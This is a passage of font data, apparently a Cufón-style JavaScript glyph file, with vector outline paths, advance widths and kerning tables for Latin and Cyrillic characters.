166r-7,-121r100,185r46,0r100,-185r-7,121r0,166r146,0r0,-494r-137,0r-116,216","w":663},{"d":"682,-700r-152,0r-280,459r-5,0r6,-179r0,-280r-156,0r0,700r152,0r280,-459r5,0r-6,179r0,280r156,0r0,-700","w":777},{"d":"95,-700r0,700r788,0r0,-700r-156,0r0,576r-160,0r0,-576r-156,0r0,576r-160,0r0,-576r-156,0","w":978},{"d":"233,-302r62,0v12,0,27,2,43,4v16,2,31,8,45,18v15,11,24,23,27,36v3,13,5,27,5,40v0,9,-1,18,-3,28v-2,10,-8,20,-16,30v-7,9,-20,18,-36,26v-16,8,-39,12,-70,12v-7,0,-20,-1,-38,-3v-18,-2,-38,-8,-61,-17v-19,-7,-35,-16,-49,-25v-14,-9,-26,-19,-35,-28r-72,100v6,5,18,14,37,27v19,13,41,25,66,36v26,11,52,20,77,24v25,4,52,6,80,6v15,0,31,-1,48,-2v17,-1,35,-4,53,-8v18,-4,34,-10,52,-18v18,-8,35,-17,51,-29v9,-7,18,-15,27,-24v9,-9,18,-20,26,-33v8,-13,15,-28,20,-44v5,-16,7,-35,7,-56v0,-21,-3,-41,-9,-59v-6,-18,-14,-34,-25,-47v-11,-14,-26,-26,-43,-36v-17,-10,-36,-17,-55,-21r0,-3v13,-3,26,-9,41,-18v15,-9,30,-24,43,-44v9,-15,15,-29,19,-44v4,-15,6,-30,6,-45v0,-27,-4,-52,-14,-75v-10,-23,-26,-44,-48,-62v-16,-13,-33,-22,-52,-30v-19,-8,-38,-14,-57,-18v-19,-4,-37,-5,-53,-6v-16,-1,-29,-2,-40,-2v-28,0,-56,2,-84,6v-28,4,-53,15,-78,30v-32,19,-53,45,-64,77v-11,32,-10,64,3,97r138,11v-2,-7,-3,-13,-4,-21v-1,-8,0,-16,2,-24v2,-8,6,-16,11,-24v5,-8,12,-14,21,-19v11,-7,21,-10,31,-11v10,-1,20,-2,29,-2v13,0,26,1,38,4v12,3,23,11,33,22v9,10,14,20,16,32v2,12,3,23,3,33v0,13,-2,23,-6,32v-4,9,-8,16,-13,22v-11,13,-23,21,-36,25v-13,4,-27,5,-40,5r-59,0r0,115","w":624},{"d":"192,-576r0,576r156,0r0,-287v7,-5,20,-11,38,-19v18,-8,43,-11,73,-11v19,0,36,2,49,7v13,5,23,12,31,19v11,11,19,22,22,35v3,13,5,26,5,37r0,219r156,0r0,-210v0,-15,-1,-31,-2,-48v-1,-17,-5,-33,-10,-49v-5,-16,-12,-32,-22,-47v-10,-15,-22,-28,-39,-40v-11,-8,-24,-15,-37,-20v-13,-5,-26,-10,-40,-14v-14,-4,-28,-6,-41,-7v-13,-1,-26,-2,-37,-2v-31,0,-59,3,-83,9v-24,6,-45,13,-63,21r0,-169r207,0r0,-124r-540,0r0,124r177,0","w":802,"k":{"\u0423":58,"\u0422":82,"\u041e":12}},{"d":"154,-494r-154,0r197,494r127,0r197,-494r-128,0r-82,214v-7,17,-13,36,-20,58v-7,22,-13,43,-18,64r-3,0v-2,-7,-4,-15,-6,-24v-2,-9,-5,-18,-8,-28v-4,-14,-6,-14,-10,-28v-3,-9,-5,-18,-8,-25","w":526,"k":{"a":22,"s":22,"q":16,"o":16,"g":16,"e":16,"d":16,"c":16,".":63,",":63}},{"d":"468,-700r-146,0r0,212v-15,-7,-28,-12,-39,-14v-11,-2,-21,-4,-30,-4v-33,0,-60,6,-83,17v-23,11,-41,25,-54,40v-21,24,-38,55,-49,91v-11,36,-17,73,-17,111v0,17,2,34,4,52v2,18,5,36,10,53v5,17,11,34,18,50v7,16,16,30,27,42v16,19,36,34,61,45v25,11,52,17,82,17v19,0,33,-2,44,-6v11,-4,20,-8,26,-12r0,224r146,0r0,-224v6,4,15,8,26,12v11,4,25,6,44,6v30,0,57,-6,82,-17v25,-11,45,-26,61,-45v11,-12,20,-26,27,-42v7,-16,13,-33,18,-50v5,-17,8,-35,10,-53v2,-18,4,-35,4,-52v0,-38,-6,-75,-17,-111v-11,-36,-28,-67,-49,-91v-13,-15,-31,-29,-54,-40v-23,-11,-50,-17,-83,-17v-9,0,-19,2,-30,4v-11,2,-24,7,-39,14r0,-212xm463,-390v7,-3,15,-6,25,-8v10,-2,18,-4,25,-4v12,0,23,2,32,6v9,4,18,12,25,23v9,13,15,28,17,44v2,16,3,31,3,44r0,70v0,15,-1,31,-2,47v-1,16,-6,32,-17,47v-5,7,-12,14,-21,20v-9,6,-22,9,-37,9v-6,0,-14,-2,-25,-4v-11,-2,-19,-5,-25,-8r0,-286xm327,-104v-6,3,-14,6,-25,8v-11,2,-19,4,-25,4v-15,0,-28,-3,-37,-9v-9,-6,-16,-13,-21,-20v-11,-14,-16,-29,-17,-46v-1,-17,-2,-33,-2,-48r0,-70v0,-13,1,-28,3,-44v2,-16,8,-31,17,-44v7,-11,16,-19,25,-23v9,-4,20,-6,32,-6v7,0,15,2,25,4v10,2,18,5,25,8r0,286","w":790},{"d":"500,-726r-156,0r0,85v-27,0,-58,3,-93,10v-35,7,-67,20,-98,40v-31,20,-56,48,-77,85v-21,37,-31,85,-31,145v0,41,5,75,15,105v10,30,23,56,40,76v17,20,35,37,56,50v21,13,43,23,65,30v22,7,43,12,65,14v22,2,41,3,58,3r0,95r156,0r0,-95v17,0,36,-1,58,-3v22,-2,43,-7,65,-14v22,-7,44,-17,65,-30v21,-13,39,-30,56,-50v17,-20,30,-46,40,-76v10,-30,15,-64,15,-105v0,-40,-5,-75,-15,-104v-10,-29,-22,-54,-38,-75v-16,-21,-34,-38,-55,-51v-21,-13,-43,-24,-65,-31v-22,-7,-44,-12,-66,-15v-22,-3,-42,-4,-60,-4r0,-85xm495,-526r13,0v21,0,40,3,58,10v18,7,32,17,43,28v10,11,18,26,23,43v5,17,7,35,7,54r0,58v0,19,-2,37,-7,54v-5,17,-13,32,-23,43v-11,11,-25,21,-43,28v-18,7,-37,10,-58,10r-13,0r0,-328xm349,-526r0,328r-13,0v-21,0,-40,-3,-58,-10v-18,-7,-32,-17,-43,-28v-10,-11,-18,-26,-23,-43v-5,-17,-7,-35,-7,-54r0,-58v0,-19,2,-37,7,-54v5,-17,13,-32,23,-43v11,-11,25,-21,43,-28v18,-7,37,-10,58,-10r13,0","w":844,"k":{"\u043b":23,"\u0434":23,"\u042f":29,"\u042a":47,"\u0425":47,"\u0423":35,"\u0422":70,"\u041b":29,"\u0416":17,"\u0414":17,"\u0410":41,"\u040b":70,"\u0409":12,"\u0402":70,"J":58}},{"d":"480,-494r-359,0r-1,75v0,16,0,33,-1,51r-2,54v-1,18,-2,35,-3,51v-1,16,-1,30,-2,43v-1,7,-1,15,-2,24v-1,9,-3,18,-6,28v-3,10,-7,19,-12,28v-5,9,-12,17,-21,23v-10,7,-22,12,-36,15v-14,3,-27,3,-40,1r15,113v25,3,51,2,76,-4v25,-6,46,-15,63,-26v15,-10,27,-22,37,-34v10,-12,18,-25,24,-38v6,-13,11,-26,14,-39v3,-13,5,-24,6,-35v2,-13,4,-29,6,-49v2,-20,3,-47,4,-82r3,-95r91,0r0,390r146,0r0,-494","w":557},{"d":"77,-494r0,494r146,0r0,-384r215,0r0,-110r-361,0","w":443,"k":{"\u043e":21,"\u043b":32,"\u0435":21,"\u0434":21,"\u0430":21,".":114,",":115}},{"w":233},{"d":"95,-700r0,700r788,0r0,-700r-156,0r0,576r-160,0r0,-576r-156,0r0,576r-160,0r0,-576r-156,0","w":978},{"d":"411,-292r0,-115r-206,0r0,-24v0,-21,3,-43,9,-65v6,-22,15,-40,28,-55v15,-19,33,-31,52,-35v19,-4,37,-6,54,-6v11,0,22,1,32,3v10,2,20,7,29,14v16,12,25,25,27,41v2,16,1,30,-2,41r140,-11v13,-34,14,-67,2,-98v-12,-31,-33,-55,-63,-74v-25,-15,-52,-26,-79,-30v-27,-4,-53,-6,-76,-6v-19,0,-40,1,-60,3v-20,2,-40,6,-61,12v-21,6,-41,15,-61,26v-20,11,-38,26,-55,44v-20,21,-35,43,-46,67v-11,24,-19,48,-24,72v-5,24,-8,48,-9,72v-1,24,-2,46,-2,66v0,19,1,40,2,62v1,22,4,43,8,66v4,23,11,45,20,68v9,23,23,45,40,66v31,38,67,64,108,78v41,14,85,22,131,22v40,0,81,-7,123,-20v42,-13,84,-38,127,-73r-72,-100v-22,19,-48,36,-79,51v-31,15,-64,22,-97,22v-23,0,-45,-4,-64,-13v-19,-9,-36,-23,-50,-43v-15,-21,-25,-43,-28,-65v-3,-22,-5,-41,-5,-56r0,-7r207,0","w":649},{"d":"289,-506v-29,0,-59,4,-88,12v-29,8,-57,23,-82,46v-16,15,-29,31,-39,48v-10,17,-17,34,-22,51v-5,17,-8,35,-10,52v-2,17,-3,34,-3,50v0,16,1,33,3,50v2,17,5,35,10,52v5,17,12,34,22,51v10,17,23,33,39,48v25,23,53,38,82,46v29,8,59,12,88,12v29,0,59,-4,88,-12v29,-8,57,-23,82,-46v16,-15,29,-31,39,-48v10,-17,17,-34,22,-51v5,-17,8,-35,10,-52v2,-17,3,-34,3,-50v0,-16,-1,-33,-3,-50v-2,-17,-5,-35,-10,-52v-5,-17,-12,-34,-22,-51v-10,-17,-23,-33,-39,-48v-25,-23,-53,-38,-82,-46v-29,-8,-59,-12,-88,-12xm379,-206v0,12,-1,27,-3,44v-2,17,-10,33,-24,46v-9,8,-19,14,-30,18v-11,4,-22,6,-33,6v-11,0,-22,-2,-33,-6v-11,-4,-21,-10,-30,-18v-14,-13,-22,-29,-24,-46v-2,-17,-3,-32,-3,-44r0,-82v0,-12,1,-27,3,-44v2,-17,10,-33,24,-46v9,-8,19,-14,30,-18v11,-4,22,-6,33,-6v11,0,22,2,33,6v11,4,21,10,30,18v14,13,22,29,24,46v2,17,3,32,3,44r0,82","w":578,"k":{"w":16,"v":21}},{"d":"485,-494r-146,0r0,206v-13,4,-25,7,-37,8v-12,1,-23,2,-34,2v-6,0,-16,0,-29,-2v-13,-2,-24,-7,-33,-16v-7,-7,-10,-14,-12,-22v-2,-8,-3,-15,-3,-22r0,-154r-146,0r0,154v0,21,3,41,7,62v4,21,14,40,31,57v10,10,21,19,34,25v13,6,25,11,39,14v14,3,28,5,42,6v14,1,26,2,37,2v20,0,39,-1,55,-3v16,-2,32,-5,49,-10r0,187r146,0r0,-494","w":562},{"d":"95,0r213,0v16,0,33,-1,51,-2v18,-1,36,-3,55,-7v19,-4,38,-10,57,-18v19,-8,36,-19,52,-32v21,-18,39,-41,53,-69v14,-28,21,-59,21,-93v0,-21,-2,-41,-7,-58v-5,-17,-12,-33,-20,-47v-8,-14,-18,-26,-28,-37v-10,-11,-20,-20,-31,-27v-15,-11,-31,-20,-47,-26v-16,-6,-32,-11,-48,-14v-16,-3,-34,-5,-50,-6v-16,-1,-32,-2,-47,-2r-68,0r0,-262r-156,0r0,700xm251,-318r73,0v13,0,26,1,38,3v12,2,25,9,38,20v8,7,15,17,22,29v7,12,11,28,11,48v0,13,-2,26,-6,38v-4,12,-9,21,-16,28v-8,9,-19,17,-32,23v-13,6,-27,9,-41,9r-87,0r0,-198xm687,0r156,0r0,-700r-156,0r0,700","w":938},{"d":"125,-700r-25,409r128,0v1,-9,3,-18,6,-27v3,-9,7,-18,14,-25v4,-5,10,-9,18,-13v8,-4,17,-7,30,-7v19,0,34,4,44,13v10,9,17,17,22,24v3,5,7,16,11,30v4,14,6,37,6,70v0,13,-1,28,-3,45v-2,17,-9,31,-18,44v-7,9,-16,16,-26,21v-10,5,-23,8,-38,8v-13,0,-25,-2,-36,-5v-11,-3,-22,-8,-31,-13v-7,-4,-15,-9,-22,-15v-7,-6,-15,-14,-22,-23r-96,81v14,17,29,31,45,43v16,12,32,22,47,29v17,7,37,13,57,17v20,4,40,6,59,6v24,0,46,-2,65,-6v19,-4,35,-10,50,-17v15,-7,27,-15,38,-23v11,-8,21,-16,28,-25v19,-21,34,-48,45,-80v11,-32,16,-66,16,-101v0,-38,-7,-73,-19,-106v-12,-33,-29,-60,-50,-81v-19,-19,-42,-34,-66,-43v-24,-9,-49,-13,-74,-13v-29,0,-55,7,-79,20r7,-117r244,0r0,-120r-375,0"},{"d":"5,-700r0,124r156,0r0,576r213,0v16,0,33,-1,51,-2v18,-1,36,-3,55,-7v19,-4,38,-10,57,-18v19,-8,36,-19,52,-32v22,-18,39,-41,53,-69v14,-28,21,-58,21,-91v0,-8,-1,-19,-2,-32v-1,-13,-5,-28,-11,-44v-6,-16,-14,-32,-26,-49v-12,-17,-27,-32,-47,-46v-17,-13,-36,-22,-55,-28v-19,-6,-38,-11,-56,-14v-18,-3,-36,-6,-54,-6r-50,0r-45,0r0,-262r-312,0xm317,-318r73,0v13,0,26,2,38,4v12,2,25,9,38,20v13,11,21,24,26,36v5,12,7,25,7,40v0,13,-2,25,-6,36v-4,11,-9,21,-16,29v-7,8,-17,16,-29,23v-12,7,-27,10,-44,10r-87,0r0,-198","w":708},{"d":"40,-87v15,13,32,27,51,39v19,12,38,22,57,30v9,4,27,10,52,18v25,8,55,12,92,12v44,0,82,-6,115,-18v33,-12,60,-28,81,-47v15,-14,27,-29,36,-43v9,-14,16,-28,21,-42v5,-14,8,-28,9,-42v1,-14,2,-27,2,-38v0,-26,-3,-49,-10,-70v-7,-21,-18,-40,-34,-58v-17,-20,-37,-34,-58,-44v-21,-10,-41,-18,-58,-23r-71,-21r-15,-5v0,0,-9,-3,-19,-7v-7,-2,-13,-5,-19,-8v-6,-3,-10,-6,-14,-9v-9,-7,-14,-15,-17,-24v-3,-9,-4,-18,-4,-27v0,-8,1,-17,3,-26v2,-9,8,-17,15,-26v10,-11,21,-19,34,-22v13,-3,24,-4,35,-4v31,0,58,6,82,19v11,6,23,15,35,25v12,10,22,20,31,30r76,-95v-15,-15,-29,-27,-42,-37v-13,-10,-22,-17,-27,-20v-27,-17,-53,-28,-79,-34v-26,-6,-53,-8,-84,-8v-29,0,-59,3,-90,10v-31,7,-60,23,-85,47v-13,13,-23,25,-31,39v-8,14,-14,28,-18,42v-4,14,-7,27,-8,40v-1,13,-1,24,-1,35v0,17,2,36,7,58v5,22,15,43,31,63v15,19,34,34,55,44v21,10,39,19,54,24r61,21v16,5,31,11,46,15v15,4,27,10,37,19v11,9,19,19,22,30v3,11,4,21,4,32v0,9,-1,18,-4,27v-3,9,-8,19,-17,28v-13,13,-27,22,-43,25v-16,3,-31,5,-46,5v-13,0,-26,-2,-38,-4v-12,-2,-25,-6,-39,-12v-15,-7,-32,-16,-50,-27v-18,-11,-34,-23,-47,-35","w":596},{"d":"95,-700r0,700r156,0r0,-576r255,0r0,-197r-142,0r0,73r-269,0","w":526,"k":{"\u044f":133,"\u044e":115,"\u044d":139,"\u044c":115,"\u044b":115,"\u0449":115,"\u0448":110,"\u0447":127,"\u0446":115,"\u0445":110,"\u0444":139,"\u0443":115,"\u0442":133,"\u0441":139,"\u0440":115,"\u043f":115,"\u043e":139,"\u043d":110,"\u043c":115,"\u043b":139,"\u043a":115,"\u0439":110,"\u0438":115,"\u0437":139,"\u0436":133,"\u0435":139,"\u0434":127,"\u0433":115,"\u0432":115,"\u0431":80,"\u0430":115,"\u042f":80,"\u042d":63,"\u0424":45,"\u0421":45,"\u041e":22,"\u041b":39,"\u0417":39,"\u0414":51,"\u0410":80,"\u0454":139,"\u0451":98,"\u0404":51,"\u045e":115,";":80,":":80,".":162,",":162}},{"d":"363,0r0,-576r192,0r0,-124r-540,0r0,124r192,0r0,576r156,0","w":570,"k":{"\u044f":67,"\u044e":67,"\u044d":97,"\u044c":67,"\u044b":67,"\u0449":67,"\u0448":67,"\u0447":79,"\u0446":67,"\u0445":67,"\u0444":67,"\u0443":67,"\u0442":67,"\u0441":67,"\u0440":67,"\u043f":67,"\u043e":67,"\u043d":67,"\u043c":67,"\u043b":67,"\u043a":67,"\u0439":67,"\u0438":67,"\u0437":67,"\u0436":67,"\u0435":67,"\u0434":73,"\u0433":67,"\u0432":73,"\u0431":56,"\u0430":67,"\u042f":32,"\u042d":20,"\u0424":26,"\u0421":20,"\u041e":15,"\u0417":26,"\u0414":3,"\u0410":68,"\u0454":67,"\u0451":50,"\u0404":15,"\u045e":56,"J":114,";":80,":":85,".":86,",":85}},{"d":"372,-315r-116,199r118,0r121,-199r-121,-193r-118,0xm161,-315r-116,199r118,0r121,-199r-121,-193r-118,0","w":515},{"d":"23,-700r209,337r-227,363r155,0r150,-251r149,251r188,0r-230,-375r201,-325r-152,0r-128,218r-126,-218r-189,0","w":652},{"d":"361,-712v-29,0,-56,2,-79,8v-23,6,-44,13,-62,22v-18,9,-34,19,-47,30v-13,11,-24,22,-33,32v-18,20,-32,41,-42,64v-10,23,-18,47,-24,71v-6,24,-10,48,-12,71v-2,23,-2,44,-2,64v0,20,0,41,2,64v2,23,6,47,12,71v6,24,14,48,24,71v10,23,24,44,42,64v9,10,20,21,33,32v13,11,29,21,47,30v18,9,39,16,62,22v23,6,50,8,79,8v29,0,56,-2,79,-8v23,-6,44,-13,62,-22v18,-9,33,-19,46,-30v13,-11,25,-22,34,-32v18,-20,32,-41,42,-64v10,-23,18,-47,24,-71v6,-24,10,-48,12,-71v2,-23,2,-44,2,-64v0,-20,0,-41,-2,-64v-2,-23,-6,-47,-12,-71v-6,-24,-14,-48,-24,-71v-10,-23,-24,-44,-42,-64v-9,-10,-21,-21,-34,-32v-13,-11,-28,-21,-46,-30v-18,-9,-39,-16,-62,-22v-23,-6,-50,-8,-79,-8xm498,-316v0,43,-3,79,-10,106v-7,27,-17,49,-30,64v-9,9,-21,18,-37,26v-16,8,-36,12,-60,12v-24,0,-44,-4,-60,-12v-16,-8,-28,-17,-37,-26v-13,-15,-23,-37,-30,-64v-7,-27,-10,-63,-10,-106r0,-69v0,-83,13,-140,40,-169v9,-9,21,-18,37,-26v16,-8,36,-12,60,-12v14,0,27,1,37,4v10,3,19,6,27,10v8,4,15,8,20,12v5,4,10,9,13,12v10,11,18,25,23,40v5,15,9,30,11,46v2,16,4,31,5,46v1,15,1,27,1,37r0,69","w":722,"k":{"Y":30,"X":25,"W":30,"V":30,"U":7,"T":30,"S":7,"J":65,"A":36}},{"d":"95,0r144,0r0,-236r-5,-189r7,0r128,266r71,0r130,-266r8,0r-8,189r0,236r156,0r0,-700r-156,0r-158,320r-163,-320r-154,0r0,700","w":821},{"d":"195,-350v-2,-7,-3,-16,-2,-27v1,-11,7,-20,20,-27v7,-3,16,-6,25,-8v9,-2,18,-2,25,-2v9,0,19,2,31,5v12,3,22,8,30,15v13,11,22,25,26,40v4,15,5,29,5,42r0,19r-152,0r0,92r152,0r0,12v0,17,-3,31,-8,41v-5,10,-9,18,-12,21v-11,14,-25,23,-40,28v-15,5,-30,7,-43,7v-15,0,-28,0,-40,-2v-12,-2,-26,-6,-40,-11v-16,-6,-30,-12,-42,-19v-12,-7,-21,-12,-28,-17r-57,88v14,9,30,19,47,27v17,8,34,15,49,20v19,6,38,11,59,14v21,3,42,4,61,4v43,0,80,-7,111,-20v31,-13,56,-31,76,-54v20,-23,36,-51,46,-83v10,-32,15,-67,15,-105v0,-38,-5,-74,-15,-108v-10,-34,-31,-65,-63,-92v-28,-23,-58,-39,-90,-46v-32,-7,-62,-10,-90,-10v-12,0,-24,0,-37,1v-13,1,-27,2,-40,4v-13,2,-25,5,-37,8v-12,3,-22,7,-31,12v-25,13,-42,31,-50,54v-8,23,-6,47,3,72","w":549},{"w":233},{"d":"40,-87v15,13,32,27,51,39v19,12,38,22,57,30v9,4,27,10,52,18v25,8,55,12,92,12v44,0,82,-6,115,-18v33,-12,60,-28,81,-47v15,-14,27,-29,36,-43v9,-14,16,-28,21,-42v5,-14,8,-28,9,-42v1,-14,2,-27,2,-38v0,-26,-3,-49,-10,-70v-7,-21,-18,-40,-34,-58v-17,-20,-37,-34,-58,-44v-21,-10,-41,-18,-58,-23r-71,-21r-15,-5v0,0,-9,-3,-19,-7v-7,-2,-13,-5,-19,-8v-6,-3,-10,-6,-14,-9v-9,-7,-14,-15,-17,-24v-3,-9,-4,-18,-4,-27v0,-8,1,-17,3,-26v2,-9,8,-17,15,-26v10,-11,21,-19,34,-22v13,-3,24,-4,35,-4v31,0,58,6,82,19v11,6,23,15,35,25v12,10,22,20,31,30r76,-95v-15,-15,-29,-27,-42,-37v-13,-10,-22,-17,-27,-20v-27,-17,-53,-28,-79,-34v-26,-6,-53,-8,-84,-8v-29,0,-59,3,-90,10v-31,7,-60,23,-85,47v-13,13,-23,25,-31,39v-8,14,-14,28,-18,42v-4,14,-7,27,-8,40v-1,13,-1,24,-1,35v0,17,2,36,7,58v5,22,15,43,31,63v15,19,34,34,55,44v21,10,39,19,54,24r61,21v16,5,31,11,46,15v15,4,27,10,37,19v11,9,19,19,22,30v3,11,4,21,4,32v0,9,-1,18,-4,27v-3,9,-8,19,-17,28v-13,13,-27,22,-43,25v-16,3,-31,5,-46,5v-13,0,-26,-2,-38,-4v-12,-2,-25,-6,-39,-12v-15,-7,-32,-16,-50,-27v-18,-11,-34,-23,-47,-35","w":596},{"d":"95,-700r0,700r242,0v15,0,32,-1,50,-2v18,-1,37,-2,55,-6v18,-4,36,-10,53,-17v17,-7,33,-17,47,-29v17,-15,32,-37,45,-64v13,-27,19,-57,19,-91v0,-17,-2,-34,-7,-51v-5,-17,-13,-34,-24,-50v-13,-18,-27,-30,-42,-38v-15,-8,-28,-14,-39,-17r0,-3v11,-4,23,-10,35,-18v12,-8,23,-21,32,-38v9,-16,15,-32,18,-49v3,-17,4,-30,4,-40v0,-34,-6,-62,-17,-85v-11,-23,-26,-43,-46,-58v-14,-10,-30,-18,-46,-24v-16,-6,-33,-11,-50,-14v-17,-3,-33,-4,-49,-5v-16,-1,-30,-1,-43,-1r-237,0xm251,-580r91,0v9,0,19,2,30,4v11,2,21,7,30,16v9,9,16,19,18,30v2,11,3,22,3,32v0,7,-1,16,-4,24v-3,8,-7,16,-13,23v-11,13,-22,20,-36,23v-14,3,-27,4,-40,4r-79,0r0,-156xm251,-304r78,0v13,0,28,2,43,4v15,2,28,8,40,17v7,5,14,14,20,25v6,11,10,26,10,45v0,29,-8,52,-24,68v-11,11,-22,18,-36,21v-14,3,-26,4,-36,4r-95,0r0,-184","w":671,"k":{"\u0410":21}},{"d":"-5,-700r260,700r122,0r260,-700r-155,0r-109,329v-6,18,-5,18,-11,35v-6,17,-6,17,-11,34v-3,11,-6,23,-9,36v-3,13,-7,27,-10,43r-8,0v-7,-27,-6,-27,-16,-62v-6,-23,-15,-48,-24,-75r-115,-340r-174,0","w":632,"k":{"a":69,"z":57,"y":28,"x":46,"w":52,"v":40,"u":57,"t":46,"s":69,"r":69,"q":69,"p":69,"o":69,"n":57,"m":57,"j":34,"i":34,"g":69,"e":69,"d":69,"c":69,"S":34,"Q":22,"O":11,"J":81,"G":16,"C":28,"A":46,";":51,":":52,".":99,",":99}},{"d":"95,0r218,0v16,0,33,-1,51,-2v18,-1,37,-3,56,-7v19,-4,38,-10,56,-18v18,-8,36,-19,52,-32v21,-18,39,-41,53,-69v14,-28,21,-58,21,-91v0,-7,-1,-18,-2,-31v-1,-13,-4,-27,-10,-42v-6,-15,-14,-32,-26,-48v-12,-16,-28,-31,-48,-45v-17,-11,-35,-21,-54,-27v-19,-6,-39,-11,-58,-14v-19,-3,-36,-4,-54,-4v-18,0,-34,-1,-49,-1r-50,0r0,-145r289,0r0,-124r-445,0r0,700xm251,-311r78,0v13,0,25,1,37,3v12,2,26,8,39,19v12,9,20,20,25,32v5,12,8,25,8,39v0,13,-2,26,-6,37v-4,11,-9,21,-16,28v-7,8,-16,16,-28,23v-12,7,-28,10,-45,10r-92,0r0,-191","w":657},{"d":"223,-327r0,-167r-146,0r0,494r237,0v50,0,89,-6,118,-18v29,-12,51,-28,66,-45v15,-17,26,-36,30,-55v4,-19,6,-35,6,-48v0,-19,-4,-39,-10,-58v-6,-19,-17,-37,-32,-52v-15,-15,-37,-28,-64,-37v-27,-9,-60,-14,-101,-14r-104,0xm223,-223r82,0v9,0,17,1,27,2v10,1,19,5,26,10v5,3,9,9,14,17v5,8,8,19,8,33v0,7,-1,14,-3,21v-2,7,-6,13,-13,19v-8,8,-16,13,-26,15v-10,2,-20,2,-30,2r-85,0r0,-119xm605,-494r0,494r146,0r0,-494r-146,0","w":828},{"d":"223,-312r0,-182r-146,0r0,494r146,0r0,-202r72,0v1,10,2,22,5,36v3,14,7,30,13,46v6,16,14,32,25,48v11,16,25,29,42,42v17,13,37,22,61,30v24,8,53,12,86,12v29,0,59,-4,88,-12v29,-8,57,-23,82,-46v16,-15,29,-31,39,-48v10,-17,17,-34,22,-51v5,-17,8,-35,10,-52v2,-17,3,-34,3,-50v0,-16,-1,-33,-3,-50v-2,-17,-5,-35,-10,-52v-5,-17,-12,-34,-22,-51v-10,-17,-23,-33,-39,-48v-25,-23,-53,-38,-82,-46v-29,-8,-59,-12,-88,-12v-45,0,-83,6,-111,20v-28,14,-50,31,-67,51v-17,20,-29,41,-36,63v-7,22,-12,43,-15,60r-75,0xm617,-206v0,12,-1,27,-3,44v-2,17,-10,33,-24,46v-9,8,-19,14,-30,18v-11,4,-22,6,-33,6v-11,0,-22,-2,-33,-6v-11,-4,-21,-10,-30,-18v-14,-13,-22,-29,-24,-46v-2,-17,-3,-32,-3,-44r0,-82v0,-12,1,-27,3,-44v2,-17,10,-33,24,-46v9,-8,19,-14,30,-18v11,-4,22,-6,33,-6v11,0,22,2,33,6v11,4,21,10,30,18v14,13,22,29,24,46v2,17,3,32,3,44r0,82","w":816},{"d":"223,-327r0,-167r-146,0r0,494r237,0v50,0,89,-6,118,-18v29,-12,51,-28,66,-45v15,-17,26,-36,30,-55v4,-19,6,-35,6,-48v0,-19,-4,-39,-10,-58v-6,-19,-17,-37,-32,-52v-15,-15,-37,-28,-64,-37v-27,-9,-60,-14,-101,-14r-104,0xm223,-223r82,0v9,0,17,1,27,2v10,1,19,5,26,10v5,3,9,9,14,17v5,8,8,19,8,33v0,7,-1,14,-3,21v-2,7,-6,13,-13,19v-8,8,-16,13,-26,15v-10,2,-20,2,-30,2r-85,0r0,-119","w":564,"k":{"\u0443":36,"\u0442":71,"\u0436":25}},{"d":"363,0r0,-576r192,0r0,-124r-540,0r0,124r192,0r0,576r156,0","w":570,"k":{"a":89,"z":89,"y":66,"x":95,"w":95,"v":95,"u":95,"t":60,"s":95,"r":95,"q":95,"p":107,"o":95,"n":101,"m":95,"j":36,"i":48,"g":95,"e":95,"d":95,"c":95,"S":36,"Q":36,"O":42,"J":113,"G":20,"C":25,"A":66,";":72,":":72,".":101,",":102}},{"d":"15,-494r172,494r109,0r89,-275r6,0r87,275r108,0r172,-494r-128,0r-65,198v-11,33,-19,69,-23,108r-4,0v-4,-19,-8,-39,-14,-60v-6,-21,-12,-40,-17,-55r-68,-191r-81,0r-68,201v-5,15,-11,32,-16,52v-5,20,-9,38,-12,53r-4,0v-1,-5,-2,-11,-4,-19v-2,-12,-3,-11,-6,-25r-6,-28v0,0,-5,-17,-7,-24r-66,-210r-154,0","w":768,"k":{"a":18,"s":18,"q":12,"o":12,"e":12,"d":12,"c":12,".":65,",":59}},{"d":"95,-700r0,700r723,0r0,138r145,0r0,-258r-80,0r0,-580r-156,0r0,576r-160,0r0,-576r-156,0r0,576r-160,0r0,-576r-156,0","w":988},{"d":"77,-494r0,494r146,0r0,-384r215,0r0,-110r-361,0","w":443},{"d":"339,-886r-102,145r95,0r167,-145r-160,0xm251,-700r-156,0r0,700r156,0r0,-307r60,0v12,0,23,3,35,7v12,4,22,10,29,17v3,3,8,11,15,23v7,12,16,33,26,63r66,197r167,0r-78,-231v-5,-13,-10,-27,-16,-40v-6,-13,-14,-27,-24,-40v-7,-9,-18,-21,-33,-33v-15,-12,-36,-20,-62,-24r0,-3v12,-3,23,-8,33,-14v10,-6,19,-13,26,-21v7,-9,15,-20,21,-33v6,-13,11,-26,15,-39r11,-36v5,-15,9,-28,12,-38v3,-10,7,-18,12,-25v8,-10,19,-15,32,-15v7,0,15,1,22,3v7,2,14,5,19,8r24,-113v-16,-7,-31,-12,-45,-14v-14,-2,-28,-4,-42,-4v-24,0,-47,4,-68,13v-21,9,-38,22,-50,39v-12,17,-23,39,-32,68r-34,104v-3,8,-6,17,-11,27v-5,10,-10,17,-15,21v-5,5,-13,8,-22,10v-9,2,-17,3,-24,3r-69,0r0,-273","w":678,"k":{"\u044f":21,"\u044d":39,"\u0447":39,"\u0445":10,"\u0444":33,"\u0443":33,"\u0442":39,"\u0441":33,"\u043e":33,"\u0437":39,"\u0435":33,"\u0427":39,"\u0424":16,"\u0421":27,"\u041e":21,"\u0417":21,"\u0454":45,"\u0451":21,"\u045e":27}},{"d":"95,-700r0,700r723,0r0,138r145,0r0,-258r-80,0r0,-580r-156,0r0,576r-160,0r0,-576r-156,0r0,576r-160,0r0,-576r-156,0","w":988},{"d":"496,-700r-401,0r0,700r156,0r0,-576r245,0r0,-124","w":516,"k":{"\u044f":123,"\u044e":123,"\u044d":123,"\u044c":123,"\u044b":129,"\u0449":123,"\u0448":123,"\u0447":135,"\u0446":123,"\u0445":129,"\u0444":123,"\u0443":123,"\u0442":141,"\u0441":129,"\u0440":123,"\u043f":123,"\u043e":129,"\u043d":123,"\u043c":129,"\u043b":135,"\u043a":123,"\u0439":123,"\u0438":123,"\u0437":146,"\u0436":123,"\u0435":129,"\u0434":146,"\u0433":123,"\u0432":123,"\u0431":88,"\u0430":123,"\u042f":47,"\u042d":47,"\u0424":47,"\u0421":29,"\u041e":41,"\u041b":53,"\u0417":41,"\u0414":41,"\u0410":70,"\u0451":94,"\u0404":41,"\u045e":100,"\u0409":12,"J":117,";":100,":":100,".":129,",":129}},{"d":"35,-494r0,110r57,0r0,602r146,0r0,-712r-203,0xm79,-636v0,24,8,44,25,61v17,17,37,25,61